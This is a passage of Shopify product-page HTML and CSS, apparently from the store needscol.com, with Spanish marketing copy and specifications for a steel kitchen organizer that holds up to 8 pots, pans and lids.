    --color-background: 46, 42, 57;
    --gradient-background: #2E2A39;
    --color-foreground: 255, 255, 255;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .section-color-scheme-template--24801111998779__image_with_text_L3XYKF.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #FFFFFF;
  }</style><div id="image-with-text-template--24801111998779__image_with_text_L3XYKF" class="section-color-scheme-template--24801111998779__image_with_text_L3XYKF color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="image-with-text image-with-text--no-overlap image-with-text--mobile-normal page-width isolate collapse-corners same-colors collapse-padding section-template--24801111998779__image_with_text_L3XYKF-padding">
    <div class="image-with-text__grid grid grid--gapless grid--1-col animate-item">
      <div class="image-with-text__media-item image-with-text__media-item--middle grid__item">
        <div
          class="image-with-text__media image-with-text__media--adapt gradient color-scheme-template--24801111998779__image_with_text_L3XYKF color-background-1 global-media-settings media"
          
            style="padding-bottom: 99.66666666666666%;"
          
        ><img src="//needscol.com/cdn/shop/files/1720210986D_NQ_NP_2X_648732-CBT73425022578_122023-F.webp?v=1720542211&amp;width=1500" alt="" srcset="//needscol.com/cdn/shop/files/1720210986D_NQ_NP_2X_648732-CBT73425022578_122023-F.webp?v=1720542211&amp;width=165 165w, //needscol.com/cdn/shop/files/1720210986D_NQ_NP_2X_648732-CBT73425022578_122023-F.webp?v=1720542211&amp;width=360 360w, //needscol.com/cdn/shop/files/1720210986D_NQ_NP_2X_648732-CBT73425022578_122023-F.webp?v=1720542211&amp;width=535 535w, //needscol.com/cdn/shop/files/1720210986D_NQ_NP_2X_648732-CBT73425022578_122023-F.webp?v=1720542211&amp;width=750 750w, //needscol.com/cdn/shop/files/1720210986D_NQ_NP_2X_648732-CBT73425022578_122023-F.webp?v=1720542211&amp;width=1070 1070w, //needscol.com/cdn/shop/files/1720210986D_NQ_NP_2X_648732-CBT73425022578_122023-F.webp?v=1720542211&amp;width=1500 1500w" width="1500" height="1495" loading="lazy" sizes="(min-width: 1200px) 550px,
              (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
      </div>
      <div class="image-with-text__text-item grid__item">
        <div
          id="ImageWithText--template--24801111998779__image_with_text_L3XYKF"
          class="image-with-text__content image-with-text__content--middle image-with-text__content--desktop-center image-with-text__content--mobile-center image-with-text__content--adapt gradient color-background-1 color-scheme-template--24801111998779__image_with_text_L3XYKF content-container"
        ><h2 class="image-with-text__heading h2 title-with-highlight" style='--hightlight-color:#6D388B' >
                  Image with text
                </h2>
              <div class="image-with-text__text rte subtitle" >
                  <p>Gracias a su diseño eficiente, nuestro organizador te permite <strong>almacenar</strong> hasta 8 ollas de diferentes tamaños en <strong>un solo lugar.</strong> Mantén todos tus utensilios al alcance de la mano y disfruta de una cocina más <strong>ordenada </strong>y <strong>funcional</strong>. </p>
                </div></div>
      </div>
    </div>
  </div>
</div>


</div><div id="shopify-section-template--24801111998779__image_with_text_4Azc66" class="shopify-section section"><style data-shopify>.section-template--24801111998779__image_with_text_4Azc66-padding {
    padding-top: 0px;
    padding-bottom: 16px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24801111998779__image_with_text_4Azc66-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }

    #image-with-text-template--24801111998779__image_with_text_4Azc66 .image-with-text__media-item {
      width: 50%;
    }
    #image-with-text-template--24801111998779__image_with_text_4Azc66 .image-with-text__text-item {
      width: 50%;
    }
  }

  .color-scheme-template--24801111998779__image_with_text_4Azc66.color-custom {
    --color-background: 46, 42, 57;
    --gradient-background: #2E2A39;
    --color-foreground: 255, 255, 255;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .section-color-scheme-template--24801111998779__image_with_text_4Azc66.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #FFFFFF;
  }</style><div id="image-with-text-template--24801111998779__image_with_text_4Azc66" class="section-color-scheme-template--24801111998779__image_with_text_4Azc66 color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="image-with-text image-with-text--no-overlap image-with-text--mobile-normal page-width isolate collapse-corners same-colors collapse-padding section-template--24801111998779__image_with_text_4Azc66-padding">
    <div class="image-with-text__grid grid grid--gapless grid--1-col animate-item">
      <div class="image-with-text__media-item image-with-text__media-item--middle grid__item">
        <div
          class="image-with-text__media image-with-text__media--adapt gradient color-scheme-template--24801111998779__image_with_text_4Azc66 color-background-1 global-media-settings media"
          
            style="padding-bottom: 100.0%;"
          
        ><img src="//needscol.com/cdn/shop/files/gif_480x480_236b70fa-2a78-4f26-adbb-0930153f5732.webp?v=1720560159&amp;width=1500" alt="" srcset="//needscol.com/cdn/shop/files/gif_480x480_236b70fa-2a78-4f26-adbb-0930153f5732.webp?v=1720560159&amp;width=165 165w, //needscol.com/cdn/shop/files/gif_480x480_236b70fa-2a78-4f26-adbb-0930153f5732.webp?v=1720560159&amp;width=360 360w, //needscol.com/cdn/shop/files/gif_480x480_236b70fa-2a78-4f26-adbb-0930153f5732.webp?v=1720560159&amp;width=535 535w, //needscol.com/cdn/shop/files/gif_480x480_236b70fa-2a78-4f26-adbb-0930153f5732.webp?v=1720560159&amp;width=750 750w, //needscol.com/cdn/shop/files/gif_480x480_236b70fa-2a78-4f26-adbb-0930153f5732.webp?v=1720560159&amp;width=1070 1070w, //needscol.com/cdn/shop/files/gif_480x480_236b70fa-2a78-4f26-adbb-0930153f5732.webp?v=1720560159&amp;width=1500 1500w" width="1500" height="1500" loading="lazy" sizes="(min-width: 1200px) 550px,
              (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
      </div>
      <div class="image-with-text__text-item grid__item">
        <div
          id="ImageWithText--template--24801111998779__image_with_text_4Azc66"
          class="image-with-text__content image-with-text__content--middle image-with-text__content--desktop-center image-with-text__content--mobile-center image-with-text__content--adapt gradient color-background-1 color-scheme-template--24801111998779__image_with_text_4Azc66 content-container"
        ><h2 class="image-with-text__heading h2 title-with-highlight" style='--hightlight-color:#6D388B' >
                  Image with text
                </h2>
              <div class="image-with-text__text rte subtitle" >
                  <p><strong>Mantiene todo</strong> a la vista y al alcance, <strong>ahorrándote tiempo</strong> y simplificando tu rutina diaria en la cocina. ¡Cocinar nunca ha sido tan<strong> fácil </strong>y <strong>eficiente</strong>!</p>
                </div></div>
      </div>
    </div>
  </div>
</div>


</div><div id="shopify-section-template--24801111998779__image_with_text_kEWTgz" class="shopify-section section"><style data-shopify>.section-template--24801111998779__image_with_text_kEWTgz-padding {
    padding-top: 0px;
    padding-bottom: 16px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24801111998779__image_with_text_kEWTgz-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }

    #image-with-text-template--24801111998779__image_with_text_kEWTgz .image-with-text__media-item {
      width: 50%;
    }
    #image-with-text-template--24801111998779__image_with_text_kEWTgz .image-with-text__text-item {
      width: 50%;
    }
  }

  .color-scheme-template--24801111998779__image_with_text_kEWTgz.color-custom {
    --color-background: 46, 42, 57;
    --gradient-background: #2E2A39;
    --color-foreground: 255, 255, 255;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .section-color-scheme-template--24801111998779__image_with_text_kEWTgz.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #FFFFFF;
  }</style><div id="image-with-text-template--24801111998779__image_with_text_kEWTgz" class="section-color-scheme-template--24801111998779__image_with_text_kEWTgz color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="image-with-text image-with-text--no-overlap image-with-text--mobile-normal page-width isolate collapse-corners same-colors collapse-padding section-template--24801111998779__image_with_text_kEWTgz-padding">
    <div class="image-with-text__grid grid grid--gapless grid--1-col animate-item">
      <div class="image-with-text__media-item image-with-text__media-item--top grid__item">
        <div
          class="image-with-text__media image-with-text__media--adapt gradient color-scheme-template--24801111998779__image_with_text_kEWTgz color-background-1 global-media-settings media"
          
            style="padding-bottom: 100.0%;"
          
        ><img src="//needscol.com/cdn/shop/files/591969d70b7b568ff25cda908af84729.webp?v=1720561087&amp;width=1500" alt="" srcset="//needscol.com/cdn/shop/files/591969d70b7b568ff25cda908af84729.webp?v=1720561087&amp;width=165 165w, //needscol.com/cdn/shop/files/591969d70b7b568ff25cda908af84729.webp?v=1720561087&amp;width=360 360w, //needscol.com/cdn/shop/files/591969d70b7b568ff25cda908af84729.webp?v=1720561087&amp;width=535 535w, //needscol.com/cdn/shop/files/591969d70b7b568ff25cda908af84729.webp?v=1720561087&amp;width=750 750w, //needscol.com/cdn/shop/files/591969d70b7b568ff25cda908af84729.webp?v=1720561087&amp;width=1070 1070w, //needscol.com/cdn/shop/files/591969d70b7b568ff25cda908af84729.webp?v=1720561087&amp;width=1500 1500w" width="1500" height="1500" loading="lazy" sizes="(min-width: 1200px) 550px,
              (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
      </div>
      <div class="image-with-text__text-item grid__item">
        <div
          id="ImageWithText--template--24801111998779__image_with_text_kEWTgz"
          class="image-with-text__content image-with-text__content--top image-with-text__content--desktop-left image-with-text__content--mobile-center image-with-text__content--adapt gradient color-background-1 color-scheme-template--24801111998779__image_with_text_kEWTgz content-container"
        ><h2 class="image-with-text__heading h2 title-with-highlight" style='--hightlight-color:#6D388B' >
                  Image with text
                </h2>
              <div class="image-with-text__text rte subtitle" >
                  <p><strong>Transforma</strong> tu cocina con nuestro organizador multifuncional. En<strong> solo minutos</strong>, tendrás ollas, sartenes y tapas perfectamente <strong>ordenadas</strong> y accesibles. </p>
                </div></div>
      </div>
    </div>
  </div>
</div>


</div><div id="shopify-section-template--24801111998779__image_with_text_fNCy6b" class="shopify-section section"><style data-shopify>.section-template--24801111998779__image_with_text_fNCy6b-padding {
    padding-top: 0px;
    padding-bottom: 16px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24801111998779__image_with_text_fNCy6b-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }

    #image-with-text-template--24801111998779__image_with_text_fNCy6b .image-with-text__media-item {
      width: 50%;
    }
    #image-with-text-template--24801111998779__image_with_text_fNCy6b .image-with-text__text-item {
      width: 50%;
    }
  }

  .color-scheme-template--24801111998779__image_with_text_fNCy6b.color-custom {
    --color-background: 46, 42, 57;
    --gradient-background: #2E2A39;
    --color-foreground: 255, 255, 255;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .section-color-scheme-template--24801111998779__image_with_text_fNCy6b.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #FFFFFF;
  }</style><div id="image-with-text-template--24801111998779__image_with_text_fNCy6b" class="section-color-scheme-template--24801111998779__image_with_text_fNCy6b color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="image-with-text image-with-text--no-overlap image-with-text--mobile-normal page-width isolate collapse-corners same-colors collapse-padding section-template--24801111998779__image_with_text_fNCy6b-padding">
    <div class="image-with-text__grid grid grid--gapless grid--1-col animate-item">
      <div class="image-with-text__media-item image-with-text__media-item--middle grid__item">
        <div
          class="image-with-text__media image-with-text__media--adapt gradient color-scheme-template--24801111998779__image_with_text_fNCy6b color-background-1 global-media-settings media"
          
            style="padding-bottom: 91.6030534351145%;"
          
        ><img src="//needscol.com/cdn/shop/files/organizador-de-ollas-y-sartenes-foto5.webp?v=1720542081&amp;width=1500" alt="" srcset="//needscol.com/cdn/shop/files/organizador-de-ollas-y-sartenes-foto5.webp?v=1720542081&amp;width=165 165w, //needscol.com/cdn/shop/files/organizador-de-ollas-y-sartenes-foto5.webp?v=1720542081&amp;width=360 360w, //needscol.com/cdn/shop/files/organizador-de-ollas-y-sartenes-foto5.webp?v=1720542081&amp;width=535 535w, //needscol.com/cdn/shop/files/organizador-de-ollas-y-sartenes-foto5.webp?v=1720542081&amp;width=750 750w, //needscol.com/cdn/shop/files/organizador-de-ollas-y-sartenes-foto5.webp?v=1720542081&amp;width=1070 1070w, //needscol.com/cdn/shop/files/organizador-de-ollas-y-sartenes-foto5.webp?v=1720542081&amp;width=1500 1500w" width="1500" height="1374" loading="lazy" sizes="(min-width: 1200px) 550px,
              (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
      </div>
      <div class="image-with-text__text-item grid__item">
        <div
          id="ImageWithText--template--24801111998779__image_with_text_fNCy6b"
          class="image-with-text__content image-with-text__content--middle image-with-text__content--desktop-center image-with-text__content--mobile-center image-with-text__content--adapt gradient color-background-1 color-scheme-template--24801111998779__image_with_text_fNCy6b content-container"
        ><h2 class="image-with-text__heading h2 title-with-highlight" style='--hightlight-color:#6D388B' >
                  Image with text
                </h2>
              <div class="image-with-text__text rte subtitle" >
                  <p>Nuestro Organizador no solo es ideal para ollas y sartenes, sino también para <strong>tus tapas</strong>. Con esta <strong>solución </strong>versátil y eficiente, todos tus utensilios de cocina estarán <strong>siempre a la mano </strong>y <strong>perfectamente ordenados.</strong></p>
                </div></div>
      </div>
    </div>
  </div>
</div>


</div><div id="shopify-section-template--24801111998779__image_with_text_PDJceK" class="shopify-section section"><style data-shopify>.section-template--24801111998779__image_with_text_PDJceK-padding {
    padding-top: 0px;
    padding-bottom: 16px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24801111998779__image_with_text_PDJceK-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }

    #image-with-text-template--24801111998779__image_with_text_PDJceK .image-with-text__media-item {
      width: 50%;
    }
    #image-with-text-template--24801111998779__image_with_text_PDJceK .image-with-text__text-item {
      width: 50%;
    }
  }

  .color-scheme-template--24801111998779__image_with_text_PDJceK.color-custom {
    --color-background: 46, 42, 57;
    --gradient-background: #2E2A39;
    --color-foreground: 255, 255, 255;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .section-color-scheme-template--24801111998779__image_with_text_PDJceK.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #FFFFFF;
  }</style><div id="image-with-text-template--24801111998779__image_with_text_PDJceK" class="section-color-scheme-template--24801111998779__image_with_text_PDJceK color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="image-with-text image-with-text--no-overlap image-with-text--mobile-reverse page-width isolate collapse-corners same-colors collapse-padding section-template--24801111998779__image_with_text_PDJceK-padding">
    <div class="image-with-text__grid grid grid--gapless grid--1-col image-with-text__grid--reverse animate-item">
      <div class="image-with-text__media-item image-with-text__media-item--top grid__item">
        <div
          class="image-with-text__media image-with-text__media--adapt gradient color-scheme-template--24801111998779__image_with_text_PDJceK color-background-1 global-media-settings media"
          
            style="padding-bottom: 31.57380254154447%;"
          
        ><img src="//needscol.com/cdn/shop/files/dfghjk.webp?v=1720542516&amp;width=1500" alt="" srcset="//needscol.com/cdn/shop/files/dfghjk.webp?v=1720542516&amp;width=165 165w, //needscol.com/cdn/shop/files/dfghjk.webp?v=1720542516&amp;width=360 360w, //needscol.com/cdn/shop/files/dfghjk.webp?v=1720542516&amp;width=535 535w, //needscol.com/cdn/shop/files/dfghjk.webp?v=1720542516&amp;width=750 750w, //needscol.com/cdn/shop/files/dfghjk.webp?v=1720542516&amp;width=1070 1070w, //needscol.com/cdn/shop/files/dfghjk.webp?v=1720542516&amp;width=1500 1500w" width="1500" height="474" loading="lazy" sizes="(min-width: 1200px) 550px,
              (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
      </div>
      <div class="image-with-text__text-item grid__item">
        <div
          id="ImageWithText--template--24801111998779__image_with_text_PDJceK"
          class="image-with-text__content image-with-text__content--top image-with-text__content--desktop-center image-with-text__content--mobile-center image-with-text__content--adapt gradient color-background-1 color-scheme-template--24801111998779__image_with_text_PDJceK content-container"
        ><h2 class="image-with-text__heading h2 title-with-highlight" style='--hightlight-color:#6D388B' >
                  Image with text
                </h2>
              </div>
      </div>
    </div>
  </div>
</div>


</div><div id="shopify-section-template--24801111998779__image_with_text_cVTzUe" class="shopify-section section"><style data-shopify>.section-template--24801111998779__image_with_text_cVTzUe-padding {
    padding-top: 0px;
    padding-bottom: 16px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24801111998779__image_with_text_cVTzUe-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }

    #image-with-text-template--24801111998779__image_with_text_cVTzUe .image-with-text__media-item {
      width: 50%;
    }
    #image-with-text-template--24801111998779__image_with_text_cVTzUe .image-with-text__text-item {
      width: 50%;
    }
  }

  .color-scheme-template--24801111998779__image_with_text_cVTzUe.color-custom {
    --color-background: 46, 42, 57;
    --gradient-background: #2E2A39;
    --color-foreground: 255, 255, 255;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .section-color-scheme-template--24801111998779__image_with_text_cVTzUe.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #FFFFFF;
  }</style><div id="image-with-text-template--24801111998779__image_with_text_cVTzUe" class="section-color-scheme-template--24801111998779__image_with_text_cVTzUe color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="image-with-text image-with-text--no-overlap image-with-text--mobile-normal page-width isolate collapse-corners same-colors collapse-padding section-template--24801111998779__image_with_text_cVTzUe-padding">
    <div class="image-with-text__grid grid grid--gapless grid--1-col animate-item">
      <div class="image-with-text__media-item image-with-text__media-item--top grid__item">
        <div
          class="image-with-text__media image-with-text__media--small gradient color-scheme-template--24801111998779__image_with_text_cVTzUe color-background-1 global-media-settings media"
          
        ><img src="//needscol.com/cdn/shop/files/ezgif.com-gif-to-webp-converter_6_2eed85ff-232c-48e5-8502-2a39c8e514c9.gif?v=1723686624&amp;width=1500" alt="" srcset="//needscol.com/cdn/shop/files/ezgif.com-gif-to-webp-converter_6_2eed85ff-232c-48e5-8502-2a39c8e514c9.gif?v=1723686624&amp;width=165 165w, //needscol.com/cdn/shop/files/ezgif.com-gif-to-webp-converter_6_2eed85ff-232c-48e5-8502-2a39c8e514c9.gif?v=1723686624&amp;width=360 360w, //needscol.com/cdn/shop/files/ezgif.com-gif-to-webp-converter_6_2eed85ff-232c-48e5-8502-2a39c8e514c9.gif?v=1723686624&amp;width=535 535w, //needscol.com/cdn/shop/files/ezgif.com-gif-to-webp-converter_6_2eed85ff-232c-48e5-8502-2a39c8e514c9.gif?v=1723686624&amp;width=750 750w, //needscol.com/cdn/shop/files/ezgif.com-gif-to-webp-converter_6_2eed85ff-232c-48e5-8502-2a39c8e514c9.gif?v=1723686624&amp;width=1070 1070w, //needscol.com/cdn/shop/files/ezgif.com-gif-to-webp-converter_6_2eed85ff-232c-48e5-8502-2a39c8e514c9.gif?v=1723686624&amp;width=1500 1500w" width="1500" height="375" loading="lazy" sizes="(min-width: 1200px) 550px,
              (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
      </div>
      <div class="image-with-text__text-item grid__item">
        <div
          id="ImageWithText--template--24801111998779__image_with_text_cVTzUe"
          class="image-with-text__content image-with-text__content--top image-with-text__content--desktop-left image-with-text__content--mobile-left image-with-text__content--small gradient color-background-1 color-scheme-template--24801111998779__image_with_text_cVTzUe content-container"
        ></div>
      </div>
    </div>
  </div>
</div>


</div><div id="shopify-section-template--24801111998779__image_with_text_iqPeC9" class="shopify-section section"><style data-shopify>.section-template--24801111998779__image_with_text_iqPeC9-padding {
    padding-top: 0px;
    padding-bottom: 16px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24801111998779__image_with_text_iqPeC9-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }

    #image-with-text-template--24801111998779__image_with_text_iqPeC9 .image-with-text__media-item {
      width: 50%;
    }
    #image-with-text-template--24801111998779__image_with_text_iqPeC9 .image-with-text__text-item {
      width: 50%;
    }
  }

  .color-scheme-template--24801111998779__image_with_text_iqPeC9.color-custom {
    --color-background: 46, 42, 57;
    --gradient-background: #2E2A39;
    --color-foreground: 255, 255, 255;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .section-color-scheme-template--24801111998779__image_with_text_iqPeC9.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #FFFFFF;
  }</style><div id="image-with-text-template--24801111998779__image_with_text_iqPeC9" class="section-color-scheme-template--24801111998779__image_with_text_iqPeC9 color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="image-with-text image-with-text--no-overlap image-with-text--mobile-normal page-width isolate collapse-corners same-colors collapse-padding section-template--24801111998779__image_with_text_iqPeC9-padding">
    <div class="image-with-text__grid grid grid--gapless grid--1-col animate-item">
      <div class="image-with-text__media-item image-with-text__media-item--top grid__item">
        <div
          class="image-with-text__media image-with-text__media--adapt gradient color-scheme-template--24801111998779__image_with_text_iqPeC9 color-background-1 global-media-settings media"
          
            style="padding-bottom: 61.85567010309279%;"
          
        ><img src="//needscol.com/cdn/shop/files/8ec72f3e-740c-43d0-934e-2633960cd745.__CR0_0_970_600_PT0_SX970_V1.webp?v=1720560420&amp;width=1500" alt="" srcset="//needscol.com/cdn/shop/files/8ec72f3e-740c-43d0-934e-2633960cd745.__CR0_0_970_600_PT0_SX970_V1.webp?v=1720560420&amp;width=165 165w, //needscol.com/cdn/shop/files/8ec72f3e-740c-43d0-934e-2633960cd745.__CR0_0_970_600_PT0_SX970_V1.webp?v=1720560420&amp;width=360 360w, //needscol.com/cdn/shop/files/8ec72f3e-740c-43d0-934e-2633960cd745.__CR0_0_970_600_PT0_SX970_V1.webp?v=1720560420&amp;width=535 535w, //needscol.com/cdn/shop/files/8ec72f3e-740c-43d0-934e-2633960cd745.__CR0_0_970_600_PT0_SX970_V1.webp?v=1720560420&amp;width=750 750w, //needscol.com/cdn/shop/files/8ec72f3e-740c-43d0-934e-2633960cd745.__CR0_0_970_600_PT0_SX970_V1.webp?v=1720560420&amp;width=1070 1070w, //needscol.com/cdn/shop/files/8ec72f3e-740c-43d0-934e-2633960cd745.__CR0_0_970_600_PT0_SX970_V1.webp?v=1720560420&amp;width=1500 1500w" width="1500" height="928" loading="lazy" sizes="(min-width: 1200px) 550px,
              (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
      </div>
      <div class="image-with-text__text-item grid__item">
        <div
          id="ImageWithText--template--24801111998779__image_with_text_iqPeC9"
          class="image-with-text__content image-with-text__content--top image-with-text__content--desktop-left image-with-text__content--mobile-center image-with-text__content--adapt gradient color-background-1 color-scheme-template--24801111998779__image_with_text_iqPeC9 content-container"
        ><h2 class="image-with-text__heading h2 title-with-highlight" style='--hightlight-color:#6D388B' >
                  Image with text
                </h2>
              <div class="image-with-text__text rte subtitle" >
                  <p>Puedes instalarlo de la manera que mejor se <strong>adapte</strong> a tus <strong>espacios</strong>, asegurando una <strong>organización </strong>óptima y <strong>personalizada</strong> para tu cocina.</p><p></p>
                </div></div>
      </div>
    </div>
  </div>
</div>


</div><section id="shopify-section-template--24801111998779__rich_text_WABLmK" class="shopify-section section"><style data-shopify>.section-template--24801111998779__rich_text_WABLmK-padding {
    padding-top: 30px;
    padding-bottom: 39px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24801111998779__rich_text_WABLmK-padding {
      padding-top: 40px;
      padding-bottom: 52px;
    }
  }
  
    .section-template--24801111998779__rich_text_WABLmK-padding .rating-stars-and-text {
      justify-content: center;
    }
  

  .color-scheme-template--24801111998779__rich_text_WABLmK.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #FFFFFF;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  
</style><div class="isolate content-for-grouping animate-section animate--hidden always-display">
  
  <div class="rich-text content-container color-background-1 color-scheme-template--24801111998779__rich_text_WABLmK gradient rich-text--full-width content-container--full-width section-template--24801111998779__rich_text_WABLmK-padding">
    <div class="rich-text__wrapper rich-text__wrapper--center page-width">
      <div class="rich-text__blocks center animate-item"><h2 class="rich-text__heading rte h1 title-with-highlight" style='--hightlight-color:#6D388B' >
                Talk about your brand
              </h2>
            <div class="rich-text__text rte" >
                <p>✅  Almacena hasta 8 ollas de diferentes tamaños en un solo lugar, liberando espacio en tus gabinetes y encimeras.</p><p>✅ Encuentra rápidamente la olla o sartén que necesitas sin tener que buscar entre utensilios apilados.<br/><br/>✅  Te permite tener todo a la vista y al alcance de la mano, ahorrándote tiempo en tu rutina diaria.</p><p><br/>✅ Fabricado en acero duradero, el Organizador de Ollas ofrece una larga vida útil y soporta el peso de tus utensilios sin deformarse.</p><p><br/>✅  Disfruta de una instalación rápida y sencilla gracias a su diseño intuitivo. No necesitas herramientas complicadas ni habilidades especiales para armarlo.</p>
              </div></div>
    </div>
  </div>
</div>


</section><section id="shopify-section-template--24801111998779__rich_text_zTWJaP" class="shopify-section section"><style data-shopify>.section-template--24801111998779__rich_text_zTWJaP-padding {
    padding-top: 30px;
    padding-bottom: 39px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24801111998779__rich_text_zTWJaP-padding {
      padding-top: 40px;
      padding-bottom: 52px;
    }
  }
  
    .section-template--24801111998779__rich_text_zTWJaP-padding .rating-stars-and-text {
      justify-content: center;
    }
  

  .color-scheme-template--24801111998779__rich_text_zTWJaP.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #FFFFFF;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  
</style><div class="isolate content-for-grouping animate-section animate--hidden always-display">
  
  <div class="rich-text content-container color-accent-2 color-scheme-template--24801111998779__rich_text_zTWJaP gradient rich-text--full-width content-container--full-width section-template--24801111998779__rich_text_zTWJaP-padding">
    <div class="rich-text__wrapper rich-text__wrapper--center page-width">
      <div class="rich-text__blocks center animate-item"><h2 class="rich-text__heading rte h2 title-with-highlight" style='--hightlight-color:#6D388B' >
                Talk about your brand
              </h2>
            <div class="rich-text__text rte" >
                <p>✅ <strong>Material: </strong>Acero.</p><p>✅ <strong>Capacidad:</strong> Almacena hasta 8 ollas de diferentes tamaños.</p><p>✅ <strong>Dimensiones:</strong> 54cm x 38cm x 20cm, ideal para optimizar el espacio en tu cocina.</p><p>✅ <strong>Color:</strong>Blanco y Negro.</p><p>✅ <strong>Métodos de uso:</strong> Horizontal en un lado, vertical en un lado, vertical en ambos lados</p><p>✅ <strong>Diseño:</strong> Ranura en forma de U con revestimiento de goma antideslizante.</p><p>✅ <strong>Resistencia:</strong> Estructura resistente al óxido y fácil de limpiar.</p><p>✅ <strong>Incluye:</strong></p><p>1* Organizador de ollas, sartenes y tapas de cocina.</p><p><strong>OBSEQUIO:Recetario digital con mas de 100 recetas de alta cocina.</strong></p><p> ⚠ Las fotos son de referencia. Pueden tener alguna variación respecto al producto original ⚠<br/></p>
              </div></div>
    </div>
  </div>
</div>


</section><section id="shopify-section-template--24801111998779__1718033336fd84dffb" class="shopify-section section"><div class="page-width">
  
</div>


</section><div id="shopify-section-template--24801111998779__comparison_table_m4ty3c" class="shopify-section"><style data-shopify>.section-template--24801111998779__comparison_table_m4ty3c-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24801111998779__comparison_table_m4ty3c-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .comparison-table-template--24801111998779__comparison_table_m4ty3c {
    --border-radius: 2.0rem;
  }
  
    .comparison-table-template--24801111998779__comparison_table_m4ty3c tr:not(:last-of-type) .highlighted-cell {
      --cell-separator-opacity: 0.0;
    }
    .comparison-table-template--24801111998779__comparison_table_m4ty3c tr:not(:last-of-type) .regular-cell {
      --cell-separator-opacity: 0.1;
    }
    .comparison-table-template--24801111998779__comparison_table_m4ty3c tr:nth-child(2n) .highlighted-cell {
      --cell-overlay-opacity: 0.0;
    }
    .comparison-table-template--24801111998779__comparison_table_m4ty3c tr:nth-child(2n) .regular-cell {
      --cell-overlay-opacity: 0.0;
    }
  
  

  .color-scheme-template--24801111998779__comparison_table_m4ty3c.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #FFFFFF;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  

  .highlighted-color-template--24801111998779__comparison_table_m4ty3c.color-custom {
    --color-background: 46, 42, 57;
    --color-foreground: 255, 255, 255;
  }

  .other-cells-color-template--24801111998779__comparison_table_m4ty3c.color-custom {
    --color-background: 255, 255, 255;
    --color-foreground: 46, 42, 57;
  }</style><div class="color-scheme-template--24801111998779__comparison_table_m4ty3c color-background-1 gradient content-for-grouping animate-section animate--hidden isolate always-display">
  
  <div class="page-width section-template--24801111998779__comparison_table_m4ty3c-padding">
    <div class="content-and-comparison-table section-group__container__child-grid">
      
      <div class="content-container content-rte desktop-center mobile-center animate-item animate-item--child index-0">
          <h2 class="h2 title-with-highlight" style='--hightlight-color:#6D388B'>
            ¿POR QUÉ ELEGIRNOS?
          </h2></div>
      <div class="comparison-table-container flex-center animate-item animate-item--child index-1">
        
        <table class="comparison-table comparison-table--centered comparison-table-template--24801111998779__comparison_table_m4ty3c">
          <thead class='isolate'>
            <tr>
              <th>&nbsp</th>
              <th
                align="center"
                class="comparison-table__logo highlighted-color-template--24801111998779__comparison_table_m4ty3c color-accent-1"
                style="--mobile-logo-width: 100px;--font-size: 1.3rem;"
